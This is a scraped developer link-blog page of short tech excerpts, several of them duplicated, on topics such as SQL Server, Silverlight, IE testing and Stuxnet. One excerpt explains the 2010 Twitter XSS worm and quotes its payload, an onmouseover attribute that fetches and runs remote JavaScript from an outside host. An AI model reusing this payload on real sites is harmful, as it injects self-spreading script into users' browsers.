Meet NELL, the Computer That Learns From the Net
Carnegie Mellon University has taught a computer how to read and learn from the internet. According to Dennis Baron at the Oxford University press blog, the computer is called NELL and it is reading the internet and learning from it in much the same way that humans learn language and acquire knowledge. Basically by soaking it all up and figuring it out. NELL is short for Never Ending Language Learner and apparently it is getting brainier every day. Read more: Slashdot
Recover Most of Your Google Chrome Profile After a Crash in Linux
Posted by
jasper22
at
12:07
|
Adventurous computer users are probably using either the beta or dev channels of Google Chrome. When these unstable versions crash and your profile is corrupted, how can you recover it?Note: of course, this technique won’t work for every scenario, but we’ve had to do this a few times this week and figured we’d share. Recently, we’ve been having problems with the dev channel of Google Chrome locking up, especially when viewing PDFs with the built-in PDF viewer. When this happens and we force quit Chrome, we get two error messages when we start it up again, noting that “Your profile could not be opened correctly.” Read more: How-to-geek
What is Cloud Computing and What Does This Stupid Buzzword Mean?
Posted by
jasper22
at
11:35
|
The other day a reader wrote in asking if cloud computing could help save his hard drive space, which made me realize that it’s time to talk about exactly what this moronic buzzword really means.What is Cloud Computing?
According to the National Institute of Standards and Technology, the definition for “Cloud Computing” is this incomprehensible piece of nonsense clearly written to be as confusing as possible:Cloud computing is a model for enabling convenient, on-demand network access to a shared pool of configurable computing resources (e.g., networks, servers, storage, applications, and services) that can be rapidly provisioned and released with minimal management effort or service provider interaction. So what’s a definition for real people?Cloud Computing = Web Applications
That’s all there is to it. If you’re using a web or internet-based application from a major provider like Google or Microsoft, you’re using cloud computing. Congrats! Every web application that you’ve ever used, like Gmail, Google Calendar, Hotmail, SalesForce, Dropbox, and Google Docs, are based on “cloud computing”, because when you connect to one of these services, you’re really connecting to a massive pool of servers somewhere out there on the internet. The client doesn’t need to be a web browser, but that’s the direction everything is heading. Think there’s more to it than that? Don’t believe me? Just listen to Larry Ellison, the CEO & co-founder of Oracle, talk about how moronic this term really isRead more: How-to-geek
According to the National Institute of Standards and Technology, the definition for “Cloud Computing” is this incomprehensible piece of nonsense clearly written to be as confusing as possible:Cloud computing is a model for enabling convenient, on-demand network access to a shared pool of configurable computing resources (e.g., networks, servers, storage, applications, and services) that can be rapidly provisioned and released with minimal management effort or service provider interaction. So what’s a definition for real people?Cloud Computing = Web Applications
That’s all there is to it. If you’re using a web or internet-based application from a major provider like Google or Microsoft, you’re using cloud computing. Congrats! Every web application that you’ve ever used, like Gmail, Google Calendar, Hotmail, SalesForce, Dropbox, and Google Docs, are based on “cloud computing”, because when you connect to one of these services, you’re really connecting to a massive pool of servers somewhere out there on the internet. The client doesn’t need to be a web browser, but that’s the direction everything is heading. Think there’s more to it than that? Don’t believe me? Just listen to Larry Ellison, the CEO & co-founder of Oracle, talk about how moronic this term really isRead more: How-to-geek
Inserting & Retrieving Images from SQL Server Database without using Stored Procedures
Posted by
jasper22
at
10:16
|
Objective:To insert into & retrieve images from SQL server database without using stored procedures and also to perform insert, search, update and delete operations & navigation of records. Introduction:As we want to insert images into the database, first we have to create a table in the database, we can use the data type 'image' or 'binary' for storing the image.Query for creating table in our application: create table student(sno int primary key,sname varchar(50),course varchar(50),fee money,photo image) Converting image into binary data: We can't store an image directly into the database. For this we have two solutions: To store the location of the image in the databaseConverting the image into binary data and insert that binary data into database and convert that back to image while retrieving the records.
If we store the location of an image in the database, and suppose if that image is deleted or moved from that location, we will face problems while retrieving the records. So it is better to convert image into binary data and insert that binary data into database and convert that back to image while retrieving records. We can convert an image into binary data usingFileStream
MemoryStream
1. FileStream uses file location to convert an image into binary data which we may/may not provide during updation of a record. Example: FileStream fs = new FileStream(openFileDialog1.FileName, FileMode.Open, FileAccess.Read);
byte[] photo_aray = new byte[fs.Length];
fs.Read(photo_aray, 0, photo_aray.Length); 2. So it is better to use MemoryStream which uses image in the PictureBox to convert an image into binary data.Example:
MemoryStream ms = new MemoryStream();
pictureBox1.Image.Save(ms, ImageFormat.Jpeg);
byte[] photo_aray = new byte[ms.Length];
ms.Position = 0;
ms.Read(photo_aray, 0, photo_aray.Length);Read more: C# Corner
If we store the location of an image in the database, and suppose if that image is deleted or moved from that location, we will face problems while retrieving the records. So it is better to convert image into binary data and insert that binary data into database and convert that back to image while retrieving records. We can convert an image into binary data usingFileStream
MemoryStream
1. FileStream uses file location to convert an image into binary data which we may/may not provide during updation of a record. Example: FileStream fs = new FileStream(openFileDialog1.FileName, FileMode.Open, FileAccess.Read);
byte[] photo_aray = new byte[fs.Length];
fs.Read(photo_aray, 0, photo_aray.Length); 2. So it is better to use MemoryStream which uses image in the PictureBox to convert an image into binary data.Example:
MemoryStream ms = new MemoryStream();
pictureBox1.Image.Save(ms, ImageFormat.Jpeg);
byte[] photo_aray = new byte[ms.Length];
ms.Position = 0;
ms.Read(photo_aray, 0, photo_aray.Length);Read more: C# Corner
TSQL TRY…CATCH
Posted by
jasper22
at
10:15
|
Transact-SQL is a great language for data manipulation, but it has its weaknesses. Unlike “real programming languages” T-SQL is confined to procedural code. Sure, you can build “modules” by using stored procedures and functions, but for the most part, all of the work will be procedural. It has in the past also lacked error handling syntax leaving you with the need to write GOTO statements and labels to control the flow. Well, if you hadn’t noticed, SQL Server 2005 introduced TRY…CATCH blocks to T-SQL. While the implementation in T-SQL is not as robust as that in the object-oriented languages, it’s a good start and its better than GOTO statements. Let’s take a look at how Try...Catch works. Basically, you wrap some portion of your T-SQL code in a TRY block and handle any errors that occur in a CATCH block as shown below. BEGIN TRYSELECT * FROM dbo.SALESSELECT 1/0END TRYBEGIN CATCHPRINT ERROR_MESSAGE()END CATCHIn the example, we have two select statements in our TRY block, and if either of these encounter an error, control will be passed to our CATCH block. In this case, the SELECT 1/0 should cause a Divide by Zero error and pass control to our CATCH block. Once in the CATCH block, you have access to several functions which will provide details of the error. ERROR_MESSAGE()
ERROR_NUMBER()
ERROR_SEVERITY()
ERROR_STATE()
ERROR_PROCEDURE()
ERROR_LINE()
These functions can be used to log details of the error that occurred or simply return information to the user that executed the code. If your TRY block completes without error, then control will be passed to the first line after your CATCH block. Read more: Eric Johnson
ERROR_NUMBER()
ERROR_SEVERITY()
ERROR_STATE()
ERROR_PROCEDURE()
ERROR_LINE()
These functions can be used to log details of the error that occurred or simply return information to the user that executed the code. If your TRY block completes without error, then control will be passed to the first line after your CATCH block. Read more: Eric Johnson
Internet Explorer Application Compatibility VPC Image
Posted by
jasper22
at
10:00
|
Overview
In order to help web designers and web developers test their websites in older versions of Internet Explorer, we've provided the following VHD with Windows set up with the specified version of Internet Explorer. The images are patched with the latest security updates and are otherwise clean installs of the operating system with very few modifications. These images are specifically designed to run on Microsoft Virtual PC, and may or may not work in other hosting environments. In other hosting environements, you may be required to activate the OS as the product key has been deactived. This is the expected behavior. The VHDs will not pass genuine validation. The username and password for these images is contained in the read me that is packaged along with the VHD.This download page contains different VPC images, depending on what you want to test.Windows XP Images
These images were last updated on October 13, 2010, and expire on January 11, 2011.
IE6-on-XPSP3.exe contains a Windows XP SP3 with IE6 VHD file. Expires January 11, 2011
IE7-on-XPSP3.exe contains a Windows XP SP3 with IE7 VHD file. Expires January 11, 2011
IE8-on-XPSP3.exe contains a Windows XP SP3 with IE8 VHD file. Expires January 11, 2011
Windows Vista
Due to the size of the Vista VHD, it is split across several files, you'll need to download all files for that version of the Internet Explorer and uncompress them to the same directory to unpack the VHD file. This VHD only has SP1, and should be updated to ensure it has the latest service packs and security updates.
IE7-VIS1.exe+IE7-VIS2.rar+IE7-VIS3.rar contain a Vista Image with IE7 VHD file. Expires 90 days after first run.
IE8-VIS1.exe+IE8-VIS2.rar+IE8-VIS3.rar+IE8-VIS4.rar contain a Vista Image with IE8 VHD file. Expires 90 days after first run. Read more: MS Download
In order to help web designers and web developers test their websites in older versions of Internet Explorer, we've provided the following VHD with Windows set up with the specified version of Internet Explorer. The images are patched with the latest security updates and are otherwise clean installs of the operating system with very few modifications. These images are specifically designed to run on Microsoft Virtual PC, and may or may not work in other hosting environments. In other hosting environements, you may be required to activate the OS as the product key has been deactived. This is the expected behavior. The VHDs will not pass genuine validation. The username and password for these images is contained in the read me that is packaged along with the VHD.This download page contains different VPC images, depending on what you want to test.Windows XP Images
These images were last updated on October 13, 2010, and expire on January 11, 2011.
IE6-on-XPSP3.exe contains a Windows XP SP3 with IE6 VHD file. Expires January 11, 2011
IE7-on-XPSP3.exe contains a Windows XP SP3 with IE7 VHD file. Expires January 11, 2011
IE8-on-XPSP3.exe contains a Windows XP SP3 with IE8 VHD file. Expires January 11, 2011
Windows Vista
Due to the size of the Vista VHD, it is split across several files, you'll need to download all files for that version of the Internet Explorer and uncompress them to the same directory to unpack the VHD file. This VHD only has SP1, and should be updated to ensure it has the latest service packs and security updates.
IE7-VIS1.exe+IE7-VIS2.rar+IE7-VIS3.rar contain a Vista Image with IE7 VHD file. Expires 90 days after first run.
IE8-VIS1.exe+IE8-VIS2.rar+IE8-VIS3.rar+IE8-VIS4.rar contain a Vista Image with IE8 VHD file. Expires 90 days after first run. Read more: MS Download
Silverlight Media Framework Now With Windows Phone 7 Goodness
Posted by
jasper22
at
09:59
|
Silverlight Media Framework 2.2 is now available and includes full support for Windows Phone 7!The open source Silverlight Media Framework (SMF) enables developers to quickly deploy a robust, scalable, customizable player for IIS Smooth Streaming delivery. The SMF builds on the core functionality of the Smooth Streaming Client and adds a large number of additional features, including an extensibility API that allows developers to create plugins for the framework. The SMF also now includes full support for Windows Phone 7 so developers can incorporate high-end video playback experiences in their Windows Phone 7 applications. Read more: Silverlight Blog
TimeSpan.Parse breaking change in .Net Framework 4
Posted by
jasper22
at
09:58
|
This week my team upgraded our solutions to Visual Studio 2010 and .Net framework 4. When we ran the tests of one our projects, one of our tests failed with a weird reason. The code is simple:public DateTime CreateDateWithGivenTime(string time)
{
[ExpectedException(typeof(OverflowException))]
public void CreateDateWithGivenTime_HoursNotInRange_ThrowOverflowException()
{
Testing on a branch before the conversion – the test passed.Debugging the code in both cases showed different behavior of the framework:Framework 3.5: Throws exceptionFramework 4: Code recovers and parses the string as if “77” is days, “11” is hours etc…
{
var t = TimeSpan.Parse(time);}The test was:[Test]
...
[ExpectedException(typeof(OverflowException))]
public void CreateDateWithGivenTime_HoursNotInRange_ThrowOverflowException()
{
CreateDateWithGivenTime("77:11:00");}
Testing on a branch before the conversion – the test passed.Debugging the code in both cases showed different behavior of the framework:Framework 3.5: Throws exceptionFramework 4: Code recovers and parses the string as if “77” is days, “11” is hours etc…
Read more: YsA.net
Dependency Injection for Filters in MVC3
Posted by
jasper22
at
09:56
|
One of the new features of the Dependency Inject (DI) components from MVC3 is something called a IFilterProvider. The purpose of this component is to provide a simpler way for MVC applications to interact with filters (action, exception, result, etc.). In the previous versions, trying to achieve something like providing DI support to filters was doable, it just required deeper integration into the MVC runtime. The IFilterProvider interface is defined as: public interface IFilterProvider {
IEnumerable<Filter> GetFilters(ControllerContext controllerContext, ActionDescriptor actionDescriptor);
}As you can see, it’s a pretty simple interface that can enable lots of opportunities if used in the right context. The MVC bits ship with an implementation named FilterAttributeFilterProvider that parses the attributes defined on actions and controllers and returns an aggregated list for the runtime to process. So, how can we leverage this class to provide DI to these attributes? Let’s take a look :) Injecting Dependencies into Attributes
For this sample, I will use Ninject as the DI container to inject, via properties, dependencies into the attributes. The dependency is a simple IMessageService:public interface IMessageService {
string GetMessage(string action);
}public class MessageService : IMessageService {
public string GetMessage(string action) {
return string.Format("I'm in action '{0}'!", action);
}
}Read more: Javier G. Lozano
IEnumerable<Filter> GetFilters(ControllerContext controllerContext, ActionDescriptor actionDescriptor);
}As you can see, it’s a pretty simple interface that can enable lots of opportunities if used in the right context. The MVC bits ship with an implementation named FilterAttributeFilterProvider that parses the attributes defined on actions and controllers and returns an aggregated list for the runtime to process. So, how can we leverage this class to provide DI to these attributes? Let’s take a look :) Injecting Dependencies into Attributes
For this sample, I will use Ninject as the DI container to inject, via properties, dependencies into the attributes. The dependency is a simple IMessageService:public interface IMessageService {
string GetMessage(string action);
}public class MessageService : IMessageService {
public string GetMessage(string action) {
return string.Format("I'm in action '{0}'!", action);
}
}Read more: Javier G. Lozano
Microsoft Silverlight Analytics Framework 1.4.7 Released
Posted by
jasper22
at
09:53
|
This weekend, in preparation for today’s Windows Phone 7 launch, we released, the Microsoft Silverlight Analytics Framework 1.4.7. We fixed a few bugs and added tracking for the Microsoft Silverlight Media Framework 2.2 now available for both Silverlight and Windows Phone 7. Thank you to the community of partners, developers, and designers who are using the framework and giving great feedback. If there is anything that you would like to see added or improved in the framework, please post it or vote for it in the Issue Tracker.
I have started a page which will list customers who are using the framework. If you would like to add your company or site to this list, please contact me.
Download, install, and start using the framework today – it’s easy to use, free, open source, extensible, and works with the analytics services that you are using today. Read more: Synergist
I have started a page which will list customers who are using the framework. If you would like to add your company or site to this list, please contact me.
Download, install, and start using the framework today – it’s easy to use, free, open source, extensible, and works with the analytics services that you are using today. Read more: Synergist
Выпущен стандарт Unicode 6, более 2000 дополнительных символов
Posted by
jasper22
at
09:38
|
Новая версия Unicode стала доступна сегодня. Версия 6.0.0 промышленного стандарта кодирования, обработки и представления текста, так же является первой версией выпущенной онлайн.Новый стандарт привносит множество изменений, включая свыше 2000 новых символов, новые свойства и файлы данных, некоторые корректировки в существующие символы и некоторые изменения в самом тексте стандарта. Новые литеры включают в себя: более 1000 специальных символов; знак индийской рупии – новый официальный символ валюты; более 200 объединенных идеограмм используемых на территории Китая, Тайваня и Японии; три новых начертания – Mandiac (классический язык Иранского региона), Batak (Суматра и Индонезия) и Brahmi (северная Индия), а так же улучшенную поддержку африканских языков. Частью этого огромного числа новых символов являются так называемые символы Emoji. Похожие на смайлики, они ведут свое происхождение из японских мобильных коммуникаций и на сегодняшний момент получили большое распространение в регионе Восточной Азии. Набор Emoji включенный в Unicode 6 был взят из набора символов используемых тремя самыми популярными мобильными операторами в Японии. Этот набор включает в себя такие эмоции как “Улыбка с рогами” (“Smiling face with horns”), “Сбитый столку”, “Целование кошки с закрытыми глазами”. Все их можно найти по этой ссылке (.pdf). Вы можете ознакомиться со стандартом Unicode по этой ссылке. Или узнать про Emoji на официальной странице Unicode.Read more: microGeek
Как написать неплохой обфускатор
Posted by
jasper22
at
09:38
|
Для тех кто не в теме, обфускация – это когда у нас есть код программы, и мы хотим сделать этот код нечитаемым. Как правило, обфусцировать (или все-таки обфускировать?) пытаются разные скрипты (на javascript, php и тд), потому что если программа написана на компилируемом языке, можно не извращаться и распространять только бинарники. Производить обфускацию руками долго и неприятно, потому пишутся специальные программы – обфускаторы. Дальше речь пойдет о том, как их собственно делают.
В некоторых блогах пишут мол «смотрите – берем код на javascript, делаем escape(), а потом eval(unescape()), обфускатор готов!». Код конечно будет нечитаемым, вот только расшифровать его можно будет за две минуты. Притом мы получим исходный код в том состоянии, в каком он был до обфускации – с комментариями, отступами и тд.
В «нормальном» обфускаторе, который на выходе выдает в 99% случаев рабочий код, должен быть реализован полноценный синтаксический анализатор нужного нам языка программирования. Задача эта не то, чтобы нерешаемая, но можно пойти и более короткой дорогой, воспользовавшись регулярными выражениями. Это потребует от нас кое-какой дисциплины во время написания кода шифруемого приложения, зато весь обфускатор уложится в 20 строк. Read more: Записки программиста
В некоторых блогах пишут мол «смотрите – берем код на javascript, делаем escape(), а потом eval(unescape()), обфускатор готов!». Код конечно будет нечитаемым, вот только расшифровать его можно будет за две минуты. Притом мы получим исходный код в том состоянии, в каком он был до обфускации – с комментариями, отступами и тд.
В «нормальном» обфускаторе, который на выходе выдает в 99% случаев рабочий код, должен быть реализован полноценный синтаксический анализатор нужного нам языка программирования. Задача эта не то, чтобы нерешаемая, но можно пойти и более короткой дорогой, воспользовавшись регулярными выражениями. Это потребует от нас кое-какой дисциплины во время написания кода шифруемого приложения, зато весь обфускатор уложится в 20 строк. Read more: Записки программиста
How to run multiple versions of IE on same machine ?
Posted by
jasper22
at
09:38
|
A very common problem faced when developers want to see how they can test the application in multiple browser versions especially IE where in each version breaks some thing in application. It happens with me and so it might be happening with other users as well. Options 1 : IE TesterIETester is a free WebBrowser that allows you to have the rendering and javascript engines of IE9 preview, IE8, IE7 IE 6 and IE5.5 on Windows 7, Vista and XP, as well as the installed IE in the same process http://www.my-debugbar.com/wiki/IETester/HomePageOption2 : Multiple IE InstallerInstall Multiple IE installerRun IE6 , IE7 and IE8 side by on using Windows 7 RTM. Here is a nice blog post on how to do this run IE6 , IE7 and IE8 .Multiple IE installer is no longer supported and maintained. So take you chance.Option 3Internet Explorer Application Compatibility VPC ImageThis is VPC Hard Disk Images for testing websites with different Internet Explorer versions on Windows XP and Windows Vista. You will download different virtual images on your machine and need to install them. I have not tried it but will trust it as it is from Microsoft.Option 4Download and install Virtual Box.This is free vitualization software for enterprise and home use.Option 5Read more: Skill Guru
Creating a Simple Action
Posted by
jasper22
at
09:36
|
In a few previous tutorials, you learned all about Behaviors and how to use a behavior that is provided out of the box by Expression Blend. You find a behavior in your Assets Library, drag/drop it onto something, tweak a few properties, and (like magic!) you are done and everything just works. There will be times, though, where you will not find a built-in behavior to suit what you are trying to do:
In those dark, uncertain times, you will basically need to write your own behavior. Fortunately, as you will see shortly, that isn't something that is too difficult. The Behaviors functionality is made up of three components - Behavior, Action, and Trigger. Each component does something pretty unique, so this tutorial is focused on the most common of them, the Action. What is an Action?
Mundane things you face in in real life and mundane things your applications face, in many ways, are not that much different. They all revolve around cause and effect. When I flip on a light switch, the light turns on. When I click on a button, a sound plays. When my application hits a certain time, it needs to close. Read more: kirupa.com

In those dark, uncertain times, you will basically need to write your own behavior. Fortunately, as you will see shortly, that isn't something that is too difficult. The Behaviors functionality is made up of three components - Behavior, Action, and Trigger. Each component does something pretty unique, so this tutorial is focused on the most common of them, the Action. What is an Action?
Mundane things you face in in real life and mundane things your applications face, in many ways, are not that much different. They all revolve around cause and effect. When I flip on a light switch, the light turns on. When I click on a button, a sound plays. When my application hits a certain time, it needs to close. Read more: kirupa.com
Microsoft releases its Security Intelligence Report, version 9
Posted by
jasper22
at
09:34
|
Today, Microsoft released its 9th edition of the Security Intelligence Report. You can download the full pdf version here if you so desire. SIRv9 covers the period of time from January to June 2010. It contains all of Microsoft’s data and analysis surrounding threats in the cyber world. The nice thing about SIRv9 is that all of the data is no longer constrained to the pdf document (or print version). No, now I recommend going to the page itself and having a browse-through of the Key Findings, Featured Intelligence and as well as advice for Managing Risk. Microsoft has a unique position because it has multiple security products and controls the OS itself and so it has data around patches for its various components. As such, it is able to assimilate a more comprehensive overview of some threats than others when it comes to those niche plays. For example, Microsoft is involved in both search (Bing) and A/V (Microsoft Security Essentials) so it can report on threats/trends in both categories. Similarly, it can provide stats on threats that are cleaned via its Malicious Software Removal Tool so it gets a much broader representation of botnets and malware that aren’t otherwise available in a traditional security company. This SIR’s featured intelligence is surrounding botnets. It has six sections on this:The Introduction
What is a Botnet?
The Scope of the Problem
Fighting Back
A More Secure Microsoft
Malware Case Study
I think my readers are all pretty familiar with what botnets are and what the scope of the problem is. Instead, let me quote some of the parts on how to detect them and fight back (since I helped edit this part of the SIR). Read more: Terry Zink's Cyber Security Blog
What is a Botnet?
The Scope of the Problem
Fighting Back
A More Secure Microsoft
Malware Case Study
I think my readers are all pretty familiar with what botnets are and what the scope of the problem is. Instead, let me quote some of the parts on how to detect them and fight back (since I helped edit this part of the SIR). Read more: Terry Zink's Cyber Security Blog
Silverlight 4.0 Tutorial Index
Here is a list of all the posts in the Silverlight 4.0 Tutorial i had till now, i will keep this list updated as i publish more content:
PostSharp
Posted by
jasper22
at
16:45
|
Do you ever find yourself creating a mess by duplicating boilerplate code because of tracing, exception handling, data binding, threading, or transaction management? You're not alone.PostSharp helps clean up that mess by encapsulating these aspects as custom attributes. This is what we mean by aspect-oriented programming (AOP).The result is clean, efficient code, much easier maintenance, and best of all, substantial savings. In fact, with PostSharp you could easily shave 10 to 15% off the cost of developing and maintaining software. Read more: PostSharp
HTTP Communication and Security with Silverlight
Posted by
jasper22
at
16:40
|
Silverlight enables HTTP/HTTPS communication with Web services hosted both within and outside the domain that is hosting your Silverlight application. This topic discusses HTTP communication and security considerations for Silverlight application developers and Web service developers. This topic contains the following sections:HTTP Capabilities in Silverlight
HTTP Communication Scenarios and Recommended Approaches
Options for Making HTTP Calls
Cross-Domain CommunicationHTTP Capabilities in Silverlight
In Silverlight, there are some basic capabilities for HTTP/HTTPS communication. The capabilities vary depending on whether you use the browser hosting the Silverlight application to perform the HTTP handling, or you opt to use the Silverlight client to perform the HTTP handling. For information about how to specify the HTTP handling for your applications, see How to: Specify Browser or Client HTTP Handling. Read more: MSDN
HTTP Communication Scenarios and Recommended Approaches
Options for Making HTTP Calls
Cross-Domain CommunicationHTTP Capabilities in Silverlight
In Silverlight, there are some basic capabilities for HTTP/HTTPS communication. The capabilities vary depending on whether you use the browser hosting the Silverlight application to perform the HTTP handling, or you opt to use the Silverlight client to perform the HTTP handling. For information about how to specify the HTTP handling for your applications, see How to: Specify Browser or Client HTTP Handling. Read more: MSDN
How to: Specify Browser or Client HTTP Handling
Posted by
jasper22
at
16:38
|
With Silverlight, you can specify whether the browser or the client provides HTTP handling for your Silverlight-based applications. By default, HTTP handling is performed by the browser and you must opt-in to client HTTP handling. Client HTTP handling provides greater flexibility for sending request headers, enables you to call HTTP methods other than GET and POST, and access the response message if an error occurs. However, there are advantages to using browser HTTP processing as well. The following table lists the differences between browser and client HTTP handling in Silverlight. Read more: MSDN
Write your own Twitter.com XSS exploit
Posted by
jasper22
at
15:57
|
So it seems the new twitter.com has a “virus” going around. Few minutes ago my twitter stream filled up with strange jQuery calls so I looked into it. Apperantly the new Twitter website is colunerable to a simple SQL-Injection like attack. It’ll just spit out to the page whatever HTML code you write on your status…
So, the exploit work like this:Step 1:
User writes the following status line:http://t.co/@”style=”font-size:999999999999px;”onmouseover=”$.getScript(‘http:\u002f\u002fis.gd\u002ffl9A7′)”/ the @” basically closes the tweet’s html element title attribute and lets the hacker had his own attributes. Specifically an onmouseover attribute that’ll run his JavaScript code when the users hover over the tweet. Step 2:
The onmouseover event fetches and executes a remote JS code from: http://is.gd/fl9A7Step 3:
The remote script (which is not subject to size limits like the script embedded in the user’s status can basically do whatever the hacker wants. This one just plays with the page’s HTML to submit a new tweet (from step #1) and spread itself on: Read more: Developer Zen
So, the exploit work like this:Step 1:
User writes the following status line:http://t.co/@”style=”font-size:999999999999px;”onmouseover=”$.getScript(‘http:\u002f\u002fis.gd\u002ffl9A7′)”/ the @” basically closes the tweet’s html element title attribute and lets the hacker had his own attributes. Specifically an onmouseover attribute that’ll run his JavaScript code when the users hover over the tweet. Step 2:
The onmouseover event fetches and executes a remote JS code from: http://is.gd/fl9A7Step 3:
The remote script (which is not subject to size limits like the script embedded in the user’s status can basically do whatever the hacker wants. This one just plays with the page’s HTML to submit a new tweet (from step #1) and spread itself on: Read more: Developer Zen
The Stuxnet Worm
Posted by
jasper22
at
15:50
|
It's impressive: The Stuxnet worm is a "groundbreaking" piece of malware so devious in its use of unpatched vulnerabilities, so sophisticated in its multipronged approach, that the security researchers who tore it apart believe it may be the work of state-backed professionals.
"It's amazing, really, the resources that went into this worm," said Liam O Murchu, manager of operations with Symantec's security response team.
"I'd call it groundbreaking," said Roel Schouwenberg, a senior antivirus researcher at Kaspersky Lab. In comparison, other notable attacks, like the one dubbed Aurora that hacked Google's network and those of dozens of other major companies, were child's play. EDITED TO ADD (9/22): Here's an interesting theory: By August, researchers had found something more disturbing: Stuxnet appeared to be able to take control of the automated factory control systems it had infected – and do whatever it was programmed to do with them. That was mischievous and dangerous.
But it gets worse. Since reverse engineering chunks of Stuxnet's massive code, senior US cyber security experts confirm what Mr. Langner, the German researcher, told the Monitor: Stuxnet is essentially a precision, military-grade cyber missile deployed early last year to seek out and destroy one real-world target of high importance – a target still unknown. The article speculates that the target is Iran's BushRead more: Bruce Schneier
"It's amazing, really, the resources that went into this worm," said Liam O Murchu, manager of operations with Symantec's security response team.
"I'd call it groundbreaking," said Roel Schouwenberg, a senior antivirus researcher at Kaspersky Lab. In comparison, other notable attacks, like the one dubbed Aurora that hacked Google's network and those of dozens of other major companies, were child's play. EDITED TO ADD (9/22): Here's an interesting theory: By August, researchers had found something more disturbing: Stuxnet appeared to be able to take control of the automated factory control systems it had infected – and do whatever it was programmed to do with them. That was mischievous and dangerous.
But it gets worse. Since reverse engineering chunks of Stuxnet's massive code, senior US cyber security experts confirm what Mr. Langner, the German researcher, told the Monitor: Stuxnet is essentially a precision, military-grade cyber missile deployed early last year to seek out and destroy one real-world target of high importance – a target still unknown. The article speculates that the target is Iran's BushRead more: Bruce Schneier
Width Height and Duration of wmv file
Posted by
jasper22
at
15:48
|
כיצד אפשר לקבל מידע על גובה רוחב וזמן (בשניות) של קובץ wmv
כדי לעבוד בקוד עם קבצי wmv צריך להוסיף reference ל - Interop.WMPLib.dll (תוכלו להוריד אותו מכאן, אם אתם לא מוצאים את זה במחשב שלכם)
לאחר מכן תוכלו לכתוב את הקוד הבא
public class VideoProperties{
public int Width { get; set; }
public int Height { get; set; }
public long Duration { get; set; } public VideoProperties(string fileName)
{
WindowsMediaPlayerClass wmp = new WindowsMediaPlayerClass();
IWMPMedia mediaInfo = wmp.newMedia(fileName);
wmp.currentMedia = mediaInfo;
Thread.Sleep(1000); Width = mediaInfo.imageSourceWidth;
Height = mediaInfo.imageSourceHeight;
wmp.stop(); Duration = (long)mediaInfo.duration; wmp.close();
}
}
למעשה את אורך הסרט לקבל אחרי השורה השנייה של ה - ctor, אבל כדי לקבל את הרוחב והגובה חייבים להגדיר את ה - currentMedia אחרת מקבלים 0, הסיבה לעצירת התוכנית למשך שנייה היא לתת זמן לסרט להיטען.
נקודה חשובה: במידה ותעשו את זה ב - win form application אתם חייבים להוריד את ההגדרה STAThread מעל ה - main.
Read more: שלמה גולדברג (הרב דוטנט)
C# on Youtube
Posted by
jasper22
at
15:47
|
Video clips in english about various topics in C#. These video clips were prepared as part of the "C# Fundamentals" course available for free personal and academic usage at www.abelski.com. Read more: Youtube
Objective C Tutorial – An Absolute Beginner’s Guide to iPhone Development
Posted by
jasper22
at
15:41
|
When I pick up any new framework that includes a designer, I like to start out building interfaces in code, because then I get an understanding of what the designer is doing behind the scenes. And honestly, I find Interface Builder about one of the most confusing designers I’ve ever used.
The first thing you’re going to need to do is download and install the iPhone SDK. This is going to give you everything you need in order to build apps – XCode, iPhone Simulator, and Interface Builder. Downloading and installing the SDK is totally free. You’ll have to pay $99 if you want to run the app on a real iPhone or distribute it to the app store. For the purposes of learning, though, the simulator works just fine.
After you’ve got all that stuff installed, you’re ready to start. Start by launching XCode. By default it’s installed in the Developer folder.
Read more: Learning by examples
Read more: Learning by examples
StackVM
Posted by
jasper22
at
15:39
|
StackVM makes virtual machines more accessible, more hackable, more embeddable, and more fun!With StackVM, you'll be able to
In a few months, we'll start rolling out a free private demo. Sign up below and we'll send you an invite code when we're ready to launch. Read more: StackVM
- reach your VMs from any browser
- embed your VMs in your blog
- share your VMs with collaborators
- record your VM sessions
- connect your VMs with a graphical network editor
- automate your VMs with an open API
In a few months, we'll start rolling out a free private demo. Sign up below and we'll send you an invite code when we're ready to launch. Read more: StackVM
An Absolute Beginner’s Introduction to Database Indexes
Posted by
jasper22
at
15:38
|
Proper indexes on your tables are a crucial part of any Database design that requires advanced data retrieval. For basic databases with only a few dozen records per table, indexes may not be absolutely necessary and even slow things down (if your RDBMS does not automatically ignores the index), but it’s still good practice to design your database with proper indexes from the start if you expect it to grow big. The minute your number of table records increases and you need to do more advanced select queries (eg. joining of multiple tables), efficiency and speed becomes important. That’s where indexes come into play. In this post I’m going to give you an introduction tutorial/guide about database indexes, for everyone who has no idea what they’re used for. Basic SQL knowledge is required in order to comprehend everything. I’ll also show you a few examples on how to create them. Please note I’m using the MySQL RDBMS in my examples. Syntax may differ in other RDBMS, but the same principles apply.
Using an index for simple SELECT statements…Let’s kick things off with a simple example. Let’s create a simple customer table first:CREATE TABLE `kylescousin.com`.`customer` (
`id` smallint(6) NOT NULL AUTO_INCREMENT,
`first_name` varchar(50) DEFAULT NULL,
`last_name` varchar(50) DEFAULT NULL,
`date_creation` datetime DEFAULT NULL,
`date_update` datetime DEFAULT NULL,
PRIMARY KEY (`id`)
);Read more: Kyles Cousin
Using an index for simple SELECT statements…Let’s kick things off with a simple example. Let’s create a simple customer table first:CREATE TABLE `kylescousin.com`.`customer` (
`id` smallint(6) NOT NULL AUTO_INCREMENT,
`first_name` varchar(50) DEFAULT NULL,
`last_name` varchar(50) DEFAULT NULL,
`date_creation` datetime DEFAULT NULL,
`date_update` datetime DEFAULT NULL,
PRIMARY KEY (`id`)
);Read more: Kyles Cousin
Linux From Scratch 6.7 is released! A free book that teaches how to build a base Linux OS from scratch, from an existing Linux installation or from a live CD
Posted by
jasper22
at
15:36
|
Linux From Scratch 6.7 is released , This release includes numerous changes to LFS 6.6 (including updates to Linux kernel 2.6.35.4, GCC 4.5.1, glibc 2.12.1) and security fixes. It also includes editorial work on the explanatory material throughout the book, improving both the clarity and accuracy of the text." Other major changes include update to GRUB 1.98, make 3.82, Perl 5.12.1, udev 161 and various small patches to fix compilation errors. If you diden`t hear about Linux from Scratch Before,"Linux From Scratch (LFS) is a project that provides you with the steps necessary to build your own custom Linux system. There are a lot of reasons why somebody would want to install an LFS system. The question most people raise is "why go through all the hassle of manually installing a Linux system from scratch when you can just download an existing distribution like Debian or Redhat". That is a valid question which I hope to answer for you. The most important reason for LFS's existence is teaching people how a Linux system works internally. Building an LFS system teaches you about all that makes Linux tick, how things work together, and depend on each other. And most importantly, how to customize it to your own taste and needs."
As mentioned in their website, the Linux From Scratch organization consists of the following subprojects:LFS :: Linux From Scratch is the main book, the base from which all other projects are derived.
BLFS :: Beyond Linux From Scratch helps you extend your finished LFS installation into a more customized and usable system.
